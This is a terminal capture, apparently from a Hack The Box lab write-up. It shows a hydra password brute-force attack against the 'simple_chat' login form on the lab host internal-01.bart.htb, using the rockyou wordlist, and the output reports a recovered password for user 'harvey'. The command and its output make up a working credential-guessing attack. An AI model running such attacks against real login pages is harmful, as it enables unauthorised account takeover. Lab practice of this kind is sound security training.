 ┌──(root㉿kali)-[~]
└─# hydra -l harvey -P /usr/share/wordlists/rockyou.txt internal-01.bart.htb http-post-form "/simple_chat/login.php:uname=^USER^&passwd=^PASS^&submit=Login:Password"
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-05 06:02:21
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://internal-01.bart.htb:80/simple_chat/login.php:uname=^USER^&passwd=^PASS^&submit=Login:Password
[STATUS] 543.00 tries/min, 543 tries in 00:01h, 14343856 to do in 440:16h, 16 active
[STATUS] 508.67 tries/min, 1526 tries in 00:03h, 14342873 to do in 469:57h, 16 active
[STATUS] 499.71 tries/min, 3498 tries in 00:07h, 14340901 to do in 478:19h, 16 active
[80][http-post-form] host: internal-01.bart.htb   login: harvey   password: Password1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-05 06:09:28
┌──(root㉿kali)-[~]